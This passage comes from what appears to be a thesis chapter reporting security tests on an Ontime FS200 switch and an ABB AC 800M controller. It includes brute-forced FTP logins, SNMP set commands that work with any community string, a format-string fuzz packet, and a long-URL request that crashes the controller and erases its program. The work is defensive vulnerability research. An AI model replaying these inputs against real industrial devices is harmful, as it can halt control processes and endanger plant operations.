and we feared that it might destroy the operating system on the switch. We thereforecontacted the producers of the switch, asking if any binary which might be uploadedover FTP to the switch might be executed as a firmware upgrade. They denied this, butwould not provide us with any information on how they validate a firmware upgrade orseparate a valid binary from an invalid binary file. We fear that a skilled attacker mightconstruct a malicious firmware upgrade that might pass the validation and be executedon the switch. They also refused to provide us with the password and username for thetelnet account, as they state that this account is only used for debugging purposes andtherefor they do not provide us with this information. As this switch runs a full VxWorksoperating system this switch is a prime target for network exploitation and should beprotected properly. We therefore recommend that this avenue of attack is investigatedfurther, but time and equipment does not permit us to do so in this thesis.
7.4.4 Telnet Service
We used a normal linux box to try to log on to the telnet service. We found that logintimes out after 60 seconds, but through testing we discovered that you are allowed totry as many logon attempts as you wish, as long as you do not remain inactive for morethat 60 seconds. This enables the possibility of a bruteforce attack on the authenticationprocedure of the switch. We will explore this option further in the next section. Telnetsends username and password as clear-text over the network, thus disclosing the usercredentials to eavesdroppers.
7.4.5 Nessus with Hydra Plugin Scan
To gain more information about the switch and test it for known vulnerabilities, we ranNessus against the switch. The full Nessus report is included in appendix D, but wewill give a brief summary here. The Nessus scan detected the following. Port 21 and 23was detected as being open when the scan started, but became unresponsive during thescan. This means that some Nessus test probably crashed these services.
Nessus ran a buffer overflow test against the telnet server and the server became un-responsive. In this test Nessus detects that the service does not return the expectednumber of replies when receiving a long sequence of ”Are You There” commands. Thisprobably means that one of the internal buffers overflows and the service crashes. Nessuswarns us that an attacker could abuse this bug to gain control over the remote device’ssuperuser.
We installed the Hydra plugin for Nessus and used it to do a bruteforce attempt on theFTP service. Nessus found the following vulnerabilities on the FTP server. The Hydraplugin reports that it was able to break the following FTP accounts:

7.4. ONTIME FS200 101
username: admin password:adminusername: admin password:username: admin password:nocrcusername: admin password:albanyusername: admin password:aaausername: admin password:albatrossusername: admin password:albert
Nessus states that the FTP server actually accepts any login/password combination.That means that that there is no real protection of the FTP server. We already men-tioned the anonymous user account for firmware upgrades so there is no actual effectof having a user authentication mechanism running on the switch. This is a real threatsince anyone can browse the FTP section of the switch without any authentication. SomeFTP servers have the additional vulnerability of allowing an user to log on as ”/” andthereby allowing this account to access arbitrary files on the remote device. We havenot found the time to test this possible vulnerability in this thesis, but we feel that theconsequences of such an possibility deserves a mention.
Nessus states that it is possible to force the FTP server to connect to third partieshosts by using the PORT command. This allows attacker to use the switches networkresources to scan and attack other hosts. This could be critical, if traffic from the deviceis allowed to traverse some network boundary such as a firewall. This makes the switchan ideal attack platform for an attacker. It is also possible to use other FTP commandsfollowed by a too long argument to crash the FTP service.
Nessus detects a NTP server running on the switch and provides us with the timedifference from our local system clock.
Nessus states that the remote SNMP server replies to the following default communitystrings:
• private
• public
• cisco
It also obtains the following information form the system MIB in the switch.
sysDescr : Ontime Networks switch FS200. Software version = 2.32sysObjectID : 1.3.6.1.4.1.16177.1.1sysUptime : 0d 1h 32m 37ssysContact : ABB labsysName : musecsysLocation : nocrcsysServices : 72

102 CHAPTER 7. TEST RESULTS
7.4.6 IP Stack Integrity Checker
IP Stack Integrity Checker (ISIC) is described in section 5.2.3. We ran ISIC to stresstest the IP stack of the switch. We sent 300 000 fragmented IP version 4 packages to theswitches IP address. We also sent ping requests through the switch during this test. Wegot the following results. After the attack the IP address of the switch did not respondto ping requests or to higher level interaction such as SNMP get messages, FTP or telnetrequests. The test had killed all IP based services on the switch, but the switch stillswitches traffic. The switch needed a restart to resume normal operations on IP level.The switch continued to switch the ping requests sent through it both under and afterthe test. We performed this test several times to try to determine how many packages totakes to break the IP stack. The results are inconclusive. They range between 200 000and 550 000 packages and we have not been able to come up with any good reason forsuch a large deviation. The only reason we can think of are some internal race conditionsit the VxWorks operating system triggering the crash.
SNMP Community Strings
We noted that Nessus stated that the switch responded to default community namessuch as public, private and cisco. We started to wonder what other community namesit might be valid. So we started sending SNMP get requests to the switch with differentcommunity names. The test examples are included below.
linux-lab:/# snmpget -v1 -Cf -c public 193.75.73.20 system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: jts
linux-lab:/# snmpset -c public -v1 193.75.73.20 system.sysContact.0 s nissenSNMPv2-MIB::sysContact.0 = STRING: nissen
linux-lab:/# snmpget -v1 -Cf -c public 193.75.73.20 system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: nissen
We seen above that we have both read (get) and write (set) access through the pub-lic SNMP community string. We decided to test some other community strings. Wedemonstrate below.
linux-lab:/# snmpget -v1 -Cf 193.75.73.20 -c null system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: nissen

7.4. ONTIME FS200 103
linux-lab:/# snmpget -v1 -Cf 193.75.73.20 -c nil system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: nissen
linux-lab:/# snmpget -v1 -Cf 193.75.73.20 -c root system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: nissen
linux-lab:/# snmpget -v1 -Cf 193.75.73.20 -c 0 system.sysContact.0SNMPv2-MIB::sysContact.0 = STRING: nissen
We discovered that we can use any community string to request and read valid SNMPdata from the switch. The community string is simply not checked. We wanted to testif there was any access control on writing through SNMP set so we chose an absurdcommunity string and tried to write a new value for the system contact.
linux-lab:/# snmpset -c gudoghvermann -v1 193.75.73.20 system.sysContact.0s rudolf
SNMPv2-MIB::sysContact.0 = STRING: rudolf
linux-lab:/# snmpget -v1 -Cf 193.75.73.20 -c gudoghvermannsystem.sysContact.0
SNMPv2-MIB::sysContact.0 = STRING: rudolf
We see that even with the community string gudoghvermann which certainly is not adefault community string, we are allowed to read and write information on the switch.
We have show that this switch does not have any access restrictions sett on readingor writing through SNMP. Any attacker might use the Interfaces group or Ip groupto alter critical information used in the switching process. For more information onSNMP’s Interfaces group or Ip group we refer to [46].
7.4.7 Protos Project Test Suite
After discovering the lack of SNMP access control in the switch, we tested the SNMPservice with the Protos project test suite. We used the test setup described in section 7.1and the configuration options for Protos described in section 5.2.5. When we reviewedthe logs we found that we could identify several SNMP tests that caused the switchesoperating system to fail. One such test is test number 10576. Below we have included adump of one of the tests in the Protos project test suite.
000000 30 2c 02 01 00 04 06 70 75 62 6c 69 63 a2 1f 02 0,.....public...000016 01 00 02 01 00 02 01 00 30 14 30 12 06 08 2b 06 ........0.0...+.

104 CHAPTER 7. TEST RESULTS
000032 01 02 01 01 05 00 04 06 25 73 25 6e 25 78 ........%s%n%x
Above we have, in the left column byte numbers, in the middle we have a hexadecimalrepresentation of the SNMP PDU and to the right we see a textual representation of theactual data. We can read the community string, public from the text but nothing elsemakes sense. We find the result of this PDU very interesting. As we stated in section5.2.5, we send a valid test case to the switch after each real test to see if responds in anormal manner. Below we have included the log printout from the Protos project testsuite:
test-case #10576: injecting meta-data 0 bytes, data 40 byteswaiting 100 ms for reply...0 bytes receivedtest-case #10576: injecting valid case...waiting 100 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 100 ms. Retrying...waiting 200 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 200 ms. Retrying...waiting 400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 400 ms. Retrying...waiting 800 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 800 ms. Retrying...waiting 1600 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 1600 ms. Retrying...waiting 3200 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 3200 ms. Retrying...waiting 6400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 6400 ms. Retrying...waiting 12800 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 12800 ms. Retrying...waiting 25600 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 25600 ms. Retrying...waiting 51200 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 51200 ms. Retrying...waiting 102400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...0 bytes receivedtest-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...0 bytes received

7.4. ONTIME FS200 105
test-case #10576: No reply to valid case within 102400 ms. Retrying...waiting 102400 ms for reply...46 bytes received
Above we see that it takes a very long time, approximately 11,9 minutes, before theswitch responds to the valid test case. We after discussing this result with people atABB CRC, we have concluded that the switch actually reboots its operating systemsometime during this period of time and due to this starts to respond again. We havechecked and seen that all other services are unavailable on the switch during this timeand we feel that this supports our conclusion of a reboot. We have discovered thatthe Protos project test suite manages to manipulate the switch to restart its operatingsystem. When reviewing the ping log we found that the switch switches ping trafficduring the reboot but it does not respond to any IP based services on the switch.
7.4.8 Mu-4000 Report
We tested the following protocols when running Mu-4000 tests against the switch.
• ARP
• IP v4
• SNMP v1 and v2c
• UDP
We have included the report from Mu-4000 in section D.3. We see that the Mu-4000report findings in SNMP version 1 and 2c, as well as errors in the handling of IP optionswhen carrying UDP payloads. All findings in the IP protocol are either related toa misaligned timestamp in the IP options field or routing features in the IP optionsheader. This indicates that the current IP ( and possibly UDP) stack handles this in anerroneous manner. Whether these findings in the IP stack pose any real security threatto the switch can only be descided through further testing, but due to time constraints onthis thesis, we will the further testing of this switch to others. All other reported errorsrelate to SNMP. All errors found in SNMP version 1 relate to the SNMP Set command.The reported errors in SNMP v2c are related to the SNMP Get-Bulk command. Half ofthese errors comes from setting a erroneous value in the Max Repetitions fields of SNMPGet-Bulk PDU and the others relate to a value field specifying the information requestedin the SNMP Get-Bulk PDU.
7.4.9 Ontime Discussion
We found many potential vulnerabilities in this switch, but the switching process neverstopped during our tests. We have summarized the test results in table 7.6 in section7.4.1. We find several class two and three vulnerabilities that pose as a security risk and

106 CHAPTER 7. TEST RESULTS
Ontime FS200 DetectedNmap FTPlogin TNlogin Nessus ISIC SNMP Mu-4000 Risks
TN X X X XSNMP X X X XRPC X XIP/UDP X X XFTP X X X XNTP X
Table 7.7: The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools. The abbreviation TN is aabbreviation for the Telnet and SNMP is a label for both the SNMP community nametest and the Protos test suite.
should be dealt with quickly. We even though we have not found any clear weaknessesin the RPC functionality and the FTP upload mechanism, we are especially concernedabout these services as might be used to damage the switches operating system.
In table 7.7 we show which tools detect the services running on the Ontime FS200. Wesee that Nmap only found three of the five application level services running on theswitch and that Nessus missed the RPC service. This is a clear indication that oneshould use more that one network scanner when testing DCS devices for security issues.
The switch relies on services like telnet, FTP and SNMP for management purposes, allthese services send the user id and password in clear-text over the network. So there isno point for an attacker to bruteforce his way into a user account as he may observe thepassword on the network. We also discovered that the switch actually is lacking basicaccess control on both these services, so an potential attacker does not need to worryabout eavesdropping passwords on the network as she can log on with any usernameand password. Since these services can be characterized as, in our opinion, open, anyonecan access and potentially abuse the switch through these services. We feel that this isespecially important on this switch, as it is running a full VxWorks operating system.Even with the limited resources available inside the switch the switch may be used asa launchpad for attacks on other entities. As the switch does not check the SNMPcommunity name, anyone with a SNMP client have free write access to the whole SNMPmanagement information base (MIB) including the IP MIB where the mapping from IPto ethernet addresses is kept. We have during testing read the mapping table but dueto time constraints we did not try to alter this table, but as we have verified throughour tests earlier we have full write access to the SNMP MIB. So by not using the minorsecurity mechanisms offered in SNMP the Ontime switch’s MIB lies open for alteration.
Nmap discovered the RPC service rpcbind running on the switch. RPC supports authen-tication either through a authentication field in the RPC header or through the use ofcryptographic authentication [12]. The cryptographic authentication is either based on

7.4. ONTIME FS200 107
the Data Encryption Standard (DES) or the Kerberos Network Authentication Protocol.With either type of authentication, a host is expected to cache the authentication dataso that all future messages only must include a reference pointer to the cached value inthe header instead of a full authentication field. But as both DES and Kerberos requirean encryption key scheme and additional resources to cache the authentication values,we do not think this authentication method is used in industrial devices with limitedmemory and processing power. That leaves us with the authentication field in the RPCheader. The authentication field may contain a null authentication variant allowing foranonymous RPC calls from anyone [12]. For access restricted services a UNIX authenti-cation field is included. This field contain the user-id and group-id of the user sendingthe RPC call. Together with the IP address of the caller, the user-id and group-id canbe used to identify the caller [12]. But even if the authentication field contain the user-id and group-id of a root user and comes from a privileged port, which all indicates atrue root user, the whole package may have been constructed by a malicious user. Asthe whole authentication field only provide possible identification of the user and notauthorization of the user the whole security value in this scheme is questionable at best.Especially if a malicious user is capable of performing program calls to the switches OSthrough RPC.
Nessus found a buffer overflow vulnerability in the telnet server and managed to killthe telnet service. Even though this is not a critical vulnerability, the switch must berestarted before the service is restored. It also discovered that it is possible to forcethe FTP server to connect to third parties hosts. This allows an attacker to use theswitches network resources to interact with third party hosts and possibly gain access toimportant information. This could be critical, if traffic to or from the device is allowedto traverse the firewall separating the DCS network from the corporate one.
Nessus detects a NTP server running on the switch, but fails to detect the RPC servicefor some reason. We are not able to why Nmap fails to recognizes NTP and why Nessusdid not detect RPC. It might be that both the NTP and RPC service are based on animplementation that differs from the signatures recognized by Nessus and Nmap.
We tested the switch with ISIC application several times and each we killed the IPinterface on the switch. It would not respond to ping or any other IP based service. Theswitch required a restart to respond to IP based requests again. During our tests weobserved that there were a large deviation in the number of packages needed to crashthe switch, but we think this possibly relates to some internal race condition inside theswitches OS such as a memory clean up routine. The Protos test suite also crashed all IPbased services on the switch but this time the switch booted its OS again after a certainamount of time. We wished to test if it might be the same race condition that wastriggered by both the ISIC and the Protos test tool. We left the switch in 10 hours aftera ISIC test but after this period of time is was still unresponsive. So this might indicatethat there are more then one race condition that may be triggered in the switch. But aswe do not have any possibility to interact directly with the switches OS or examine logsor memory dumps we can only base our assessments on the switches observed external

108 CHAPTER 7. TEST RESULTS
behavior.
The Mu-4000 reports that it finds errors in both SNMP version 1 and 2c it would havebeen interesting to discover if these errors are the same as those found in the Protos testsuite, but as we have a time constraint on this thesis, we must leave this for others totest. The errors found in the handling of IP options, indicate that the implementationof IP stack it self might contain errors.
As seen in table 7.7 we find many erroneous services, but the switch still preform it’smain objective, to switch, packages. Even though the basic service remain intact we feelthat the switch should be patched properly to remove the detected vulnerabilities as itis not certain what a more skillful adversary might accomplish.
7.5 AC 800 M
We set up the AC 800 M controller with IP address 172.16.0.20 and installed the controlbuilder on an fully patched Windows XP machine with IP address 172.16.0.10. We setup a linux box on IP address 172.16.0.30 to use as an attack platform for test. We definethe primary objective of the controller as: The ability to run the MMS counting upwardsapplication described in section 4.4.
7.5.1 Summary of AC 800 M Test Results
In table 7.8 we summarize the test results for the AC 800M controller. The RPC serviceallows us to interact with the controller and extract information about any RPC servicerunning on the AC 800M. This is a typical information leak vulnerability, allowing anattacker to learn more about a target. The webserver is vulnerable to both a bufferoverflow attack, by sending a long URL, and a HTTP format string attack. Both attacksinterrupts the primary objective on the controller. The HTTP format string attackscompletely crashes the controller while the long URL attack erases all applications fromthe controller memory. We have not included the Mu-4000 test results in table 7.8 as weare not able to determine exactly how a vulnerability manifests itself during a Mu-4000scan. The report from the Achilles security team identifies several DOS vulnerabilities,but we have chosen not to include them in table 7.8 as they are not our results. Thereport is discussed later in this section. MMS vulnerabilities related to the controller arediscussed in chapter 8.
7.5.2 Nmap
We ran Nmap against the controller and got the response seen below. Nmap reports thatthere are four services running on the controller. It runs a GoAhead-Webs embeddedhttpd, which is the same web server as we discovered on the Moxa switch discussed in

7.5. AC 800 M 109
Service Class one Class two Class threeHTTP 2 0 0MMS 0 0 0RPC 0 1NTP 0 0 0Total 2 0 1
Table 7.8: The table summarizes the test results from the AC 800M controller using theclassification defined in section 5.1.2.
section 7.2. We see that the controller runs an iso-tsap TCP service on port 102. Thismust be the port for MMS communication.
Starting Nmap 4.20 ( http://insecure.org ) at 2007-06-08 09:14 CESTInteresting ports on 172.16.0.20:Not shown: 1694 closed portsPORT STATE SERVICE VERSION80/tcp open http (GoAhead-Webs embedded httpd)102/tcp open iso-tsap111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)1 service unrecognized despite returning data.
MAC Address: 00:00:23:0A:09:28 (ABB Industrial Systems AB)Device type: WAPRunning: Netgear embeddedOS details: Netgear WPN824 RangeMax WAPUptime: 1.766 days (since Wed Jun 6 14:51:18 2007)Network Distance: 1 hop
OS and Service detection performed.
Nmap finished: 1 IP address (1 host up) scanned in 10.146 seconds
The AC 800M controller runs a rpcbind service on TCP port 111. This seems to be thesame RPC service as we found on the Ontime switch in section 7.4. The service uses thesame RPC program number, so instead of repeating ourselves, we refer to the discussionabout RPC in section 7.4. Nmap also finds an unrecognizable service running on thecontroller. When googeling the AC 800M we find many references to an Simple NetworkTime Protocol client on the AC 800M so we might have identified the unrecognizedservice.

110 CHAPTER 7. TEST RESULTS
7.5.3 RPC Services
We wished to see if the RPC service rpcbind has any registered RPC servers runningthat did not show up on Nmap. To do this we used the linux tool rpcinfo. The rpcinfocommand makes an RPC call to an RPC server and reports what it finds. For moreinformation about rpcinfo and its options we refer to the man pages of rpcinfo. We firsttested the known RPC service rpcbind on port 111 and with program number 100000to see what information we could get from a simple request. The -n flag specifies theportnumber and the -u option identifies the host. The -p probes the rpcbind serviceon the host and prints a list of all registered RPC programs. We have included thecommands and responses below.
root@server:~# rpcinfo -n 111 -u 172.16.0.20 100000
program 100000 version 2 ready and waiting
root@server:~# rpcinfo -p 172.16.0.20
No remote programs registered.
As seen above, the rpcbind service responds with its program number, version and status.When we issue a general request for other RPC services running on AC 800M we findthat no remote programs are registered at rpcbind.
7.5.4 Nessus
We have included the full Nessus report in appendix E. Nessus identifies the unknownservice found by Nmap as NTP on port 123 and therefor verifies our assumptions insection 7.5.2. Nessus also reports several issues regarding the web server. It reports avulnerability in the web server that kills the web server by sending it a HTTP requesttriggering a buffer overflow. Nessus also states that this vulnerability also might beexploitable to run malicious code on the controller. The web server is also susceptibleto exploits through HTTP format string attacks and buffer overflows by sending theweb server to long URLs. These are similar vulnerabilities as the first one and havesimilar consequences for the AC 800M. Nessus identifies the MMS service as a ISO-tsap.According to nessus the AC 800M is unresponsive on all ports after the vulnerabilityscan. We tried to ping the controller after the scan, but got no response. This indicatesthat one of vulnerabilities found in the web server crashes all services at IP level on theAC 800M.

7.5. AC 800 M 111
7.5.5 Consequences of a Long URL Attack
We where interested to see what would happen to a program running on the AC 800Mwhen the device was attacked through one of the vulnerabilities reported by nessus.We used the long URL vulnerability on AC 800M when it was communicating with thecontrol builder application using the same application as in section 4.4. We are usingthe following lab setup. The AC 800M has IP address 172.16.0.20 and the workstationIP address 172.16.0.10. The workstation uses TCP port 3053 to communicate with port102 on the AC 800M.
The attacking host has IP address 172.16.0.30. We use a Firefox web browser to sendthe HTTP request containing the URL seen below.
http://172.16.0.20/a/b/c/d/e/f/g/h/i/j/l/m/o/p/q/r/s/t/u/w/w/x/v/y/z/a/a~A¸l/kas/dfl~A¸/ksjdf~A¸/ljdkjh/dfgkhdfskg/fkjs/dfglkjsfhdgklf/sdf/gfghrty/dsf/fgh/ghj/df/ds/dfh/h/df/fd/fgh/r/dfg/fgg/dfg/df/drs/gh/dfs/dsf/gfh/df/df/gh/d/r/f/dfg/dfg/g/dfg/ds/sa/fd/gfh/gh/fd/fgh/hj/j/f/d/fd/dfsg/dfsg/dfg/h/g/gfh/fg/hj/df/dfs/ds/e/r/f/kjd/flkasflkhasdflkhslkdasf/cv/v/gf/a/aa/a/a/a/a/a/a/a/dss/s/d/d/d/d/g/h/d/h/k/uy/f/f/r/y/i/r/w/d/b/j/k/f/s/f/h/r/f/g/j/d/s/fd/d/lkjh/as/asdf/fgjh/hjlk/ty/sdfgsdfggsfdg/dsfg/dsfg/hj/fgd/gfjh/gfjh/fgjh/hgk/fdh/sdfg/gjh/ghk/lks/fl~A¸a/jsd/fl~A¸/ka/sjflk/af~A¸ls/jfl~A¸a/sjdf~A¸/lasjf/~A¸lajf/lasfj/lasdf/j~A¸asd/fj~A¸as/df~A¸lj/fl~A¸jd/flsaj/dfls/ajfl/ks/djf/lkasdjf~A¸asf~A¸/lasflsdhfgkj/hglkds/fglkjhfgkf/ur/er/wefwt/weryd/fkjd/g/h/r/f/h/d/d/fg/h/df.index.html
We first observed that the control builder application displaying the values from the AC800M stopped counting and the values became meshed. The AC 800M flashed a redLED light on its top status lamp. But after a while the AC 800M indicated that it wassending data with the TX lamp above the ethernet socket contact in use. We got noweb page in our browser, but it was obvious that the browser was waiting for a response.As the TX light continued to indicate transmission we used tcpdump to see if there wereany traffic originating from the controller. Restarted the AC 800M and used Wiresharkto dump all traffic to a pcap file. We also started to send ping request to the controllerbefore initiating the attack. We have included a selection of the ping log below. Wefirst we see that the controller is up and functioning normally, then the IP stack stopsresponding, and comes up again and starts to respond to ping requests. So we know thatall IP based services are down as long as the red LED light on the controller flashes.
root@labserver:~# ping 172.16.0.20PING 172.16.0.20 (172.16.0.20) 56(84) bytes of data.64 bytes from 172.16.0.20: icmp_seq=1 ttl=64 time=0.712 ms64 bytes from 172.16.0.20: icmp_seq=2 ttl=64 time=0.708 ms64 bytes from 172.16.0.20: icmp_seq=3 ttl=64 time= 0.723 ms64 bytes from 172.16.0.20: icmp_seq=4 ttl=64 time=0.728 ms

112 CHAPTER 7. TEST RESULTS
64 bytes from 172.16.0.20: icmp_seq=5 ttl=64 time=0.726 msFrom 172.16.0.30 icmp_seq=36 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=37 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=38 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=40 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=41 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=42 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=44 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=45 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=46 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=48 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=49 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=50 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=52 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=53 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=54 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=56 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=57 Destination Host UnreachableFrom 172.16.0.30 icmp_seq=58 Destination Host Unreachable64 bytes from 172.16.0.20: icmp_seq=59 ttl=64 time=87.8 ms64 bytes from 172.16.0.20: icmp_seq=60 ttl=64 time=0.800 ms64 bytes from 172.16.0.20: icmp_seq=61 ttl=64 time=0.802 ms64 bytes from 172.16.0.20: icmp_seq=62 ttl=64 time=0.812 ms64 bytes from 172.16.0.20: icmp_seq=63 ttl=64 time= 0.800 ms64 bytes from 172.16.0.20: icmp_seq=64 ttl=64 time=0.773 ms64 bytes from 172.16.0.20: icmp_seq=65 ttl=64 time=0.724 ms64 bytes from 172.16.0.20: icmp_seq=66 ttl=64 time=0.738 ms
--- 172.16.0.20 ping statistics ---79 packets transmitted, 26 received, +18 errors,67% packet loss, time 77999ms
rtt min/avg/max/mdev = 0.708/4.103/87.861/16.751 ms
When analyzing the pcap dump from Wireshark we found the following sequence ofevents. We have included the pcap file on the CD accompanying this thesis. During thefirst part of the dump, from PDU number 1 to 243, we observe normal communicationbetween the Ac 800M and the workstation similar to that we analyzed in chapter 4. AtPDU number 243 we see the TCP connection being set up between our attacking hostand the controller with a three-way TCP handshake. The connection is set up betweenport 2475 on the attacking host and port 80 on the AC 800M. We follow the SYN,SYN-ACK, ACK sequence of the TCP handshake and see the HTTP request as PDUnumber 247 in the pcap file. Normal communication continues through PDU number250 to 258. PDU 258 is a MMS confirmedServiceRequest with invokeId 104 similar to

7.5. AC 800 M 113
the one analyzed in section 4.4.3. The PDU is a request for the variable located at thegiven unconstrainedAddress.
PDUs number 259 and 260 are TCP retransmission of the previous PDU. Then theworkstation sends PDU 261, which is similar to the PDU analyzed in section 4.4.1,with invokeId 105. This is another confirmedServiceRequest. Then follows three moreTCP retransmissions (265-267) of PDU 258 with invokeId 104. On TCP level these arelabeled as a retransmission of frame 261. PDUs 268 to 270 are still TCP retransmissionsof frame 261, but these are without the COTPMMS payloads. They only contain TPKTpayloads labeled Continuation Data.
After this we see that the workstation sends a TCP SYN message from port 3054 toport 102 on the controller. A SYN message is the first part of a three-way handshakefor setting up a new TCP connection. As a TCP connection is identified by the doubletuple of source and destination IP address and TCP ports we know that this is a newconnection. It is possible that the previous TCP connection still exists as our dumpdoes not contain any TCP messages with the FIN or RESET flag set. The workstationattempts to establish a connection three times without any response.
Then we observe a Gratuitous Address Resolution Protocol (ARP) requests from theAC 800M. Gratuitous ARP requests are sent out when a Network Interface Card (NIC)comes up to allow other machines on the LAN to update their ARP tables mappingIP to Media Access Control (MAC) addresses. The workstation then attempts to setup another TCP connection. This time the AC 800M sends out a ARP broadcastmessage asking for the ethernet address mapped to the workstations IP. Knowing theworkstations MAC address the AC 800M responds to the connection request with a TCPmessage with SYN and ACK flags set. Then the workstation completes the connectionsetup and continues with a COTP Connect Request PDU numbered 277 in the pcap file.The AC 800M responds with a COTP Connect Confirm PDU. Now the workstation andthe AC 800M are able to emulate ISOs OSI transport protocol in the manner describedin section 4.3.
Then the workstation sends a MMS initiate-RequestPDU and starts to negotiate theMMS connection. The AC 800M completes the connection with a initiate-ResponsePDU.Now that the connection between the workstation and the AC 800M is restored weobserve something interesting. The controller sends a confirmedServiceRequest withinvokeId 2 similar to PDU number 258 the one analyzed in section 4.4.3. AC 800Mresponds with a confirmedServiceResponce for a read request as earlier but this readcontains a failure message with a DataAccessError number 10. As seen in section A.2.4this mapes to a failure: object-non-existent (10) status report.
By using the long URL vulnerability in the web server, we have restarted the AC 800Mand deleted the program running on the controller. But as the AC 800M restarted weknow that one of the other vulnerabilities detected by the nessus scan in the nessus scantakes down the AC 800M permanently. We also note that in some cases the controlbuilder application must be restarted before it can resume communication with the AC

114 CHAPTER 7. TEST RESULTS
800M, but we have been unable to find out what exactly what triggers this.
7.5.6 Achilles Security Scan
ABB CRC had Wurldtech security [Ach07] preform a security assessment of the AC800M as part of the Achilles certification program. The assessment was performed bya team of Wurldtech engineers using the Achilles security scanner. We have includedtheir full preliminary report in appendix F, describing their setup and findings. We willpresent their findings in this section.
Their first test was an Address Resolution Protocol (ARP) attack. They observed thatat rates below 150 packets per second they still received an occasional ICMP responsefrom the AC 800M. At rates above 150 packets per second no ICMP response. TheI/O operation of the AC 800M was not affected by this attack. After the attack theworkstation running the Control builder application could not reestablish ICMP pingcontact with the AC 800M until the ARP cache of the workstation was flushed. Despiteanswering to ping requests the Control builder application could not reestablish commu-nication with the AC 800M until the application was restarted. In some rare cases theAC 800M or the workstation had to be powercycled to resume communication.
Their next test was an TCP syn flood attack. During this attack they observed thatwhen the attack was directed at an open port with rates over 6 700 packets per second,the Control builder application lost contact with the AC 800M during the rest of theattack. After the attack normal operations resumed.
The third test was a TCP land attack, where they craft a IP package with an sourceand destination addresses equal to the address of the AC 800M. During this attack theyobserved that when the attack was directed at an open port with rates over 4 500 packetsper second, the Control builder application lost contact with the AC 800M during therest of the attack. After the attack normal operations resumed.
They final test involves the use of a TCP fragmentation fuzzer. The fragmentation fuzzergenerates fragmented IP packages with randomized TCP payloads, and is a commercialand more advanced version of the ISIC tool described in section 5.2.3. They found outthat at rates over 150 packages per second the AC 800M response time on ICMP pingrequests was grater that eight seconds and that the Control builder application loosescontact with the AC 800M during the rest of the attack. After the attack, contact isrestored to normal.
7.5.7 Mu-4000 Reports
We configured the Mu-4000 to use at 250 ms timeout value and zero delay for testingthe ICMP, ARP and SNMP suites. The inclusion of SNMP was an error in the testsetup at the AC 800 M do not run any SNMP services. Due to time constraints on

7.5. AC 800 M 115
our assignment and the availability of the Mu-4000 we have not been able to rerunthe test, excluding SNMP. We have included the full Mu-4000 report in appendixE. We got the following results from our tests. The Mu-4000 reports 91 errors inthe AC 800M’s handling of ICMP echo requests. Almost all reported errors relate tofragmented IP packages containing length and buffer overflows in the IP options fields.We have performed additional testing by selecting very low Maximum Transfer Unit(MTU) on our interface card and pinging the controller by using the parameter MTUflag in ifconfig5. We discovered that the AC 800 M responds to normal fragmented ICMPpackages so the errors reported by the Mu-4000 must be due to the length and bufferoverflows indicated in the report. As the number of errors reported by the Mu-4000 wasvery high we wished to rerun the test with more generous parameters to compare theresults. The parameters and reported errors are summarized in table 7.9.
Test Delay Timeout ErrorsICMP test 1 0 ms 250 ms 91ICMP test 2 2000 ms 10000 ms 0
Table 7.9: The table displays how the timeout, delay parameters relate to the numberof errors reported by the Mu-4000 on the AC 800 M.
We see that all errors disappeared when we used very high values on timeout and delay.This might indicate that some of the errors relate to the limited processing power of theAC 800 M.
7.5.8 AC 800M Discussion
We have summarized the test results in table 7.8 in section 7.5.1. We identified two classone vulnerabilities that crashes the controller. These both relate to the web server andwe recommend that the webserver is patched or replaced. This is discussed further laterin this section. In table 7.10 we map the tools used in testing against the services andprotocols on the AC 800 M. The table also show which protocols contain vulnerabilities.The vulnerability marked in MMS will be discussed in the next chapter.
There are several known vulnerabilities in RPC [CER07], and some relate directly torpcbind [12]. Exploiting these vulnerabilities may lead to denial of service, executionof arbitrary code, or the disclosure of sensitive information. Both denial of service andarbitrary code execution can have devastating effects in DCS networks.
We also wish to note that the MSBlaster worm [Mal07] used a vulnerability in RPC/DCOMas its spreading mechanism. Even though MS Blaster altered windows register key con-cerning the windows automatic update function. Sometimes the worm would just cause
5ifconfig is a linux tool. It is used to configure the kernel-resident network interfaces. It is used atboot time to set up interfaces as necessary. After that, it is usually only needed when debugging or whensystem tuning is needed. For more information about ifconfig we refer to the ifconfig man page wherethis footnote is copied from

116 CHAPTER 7. TEST RESULTS
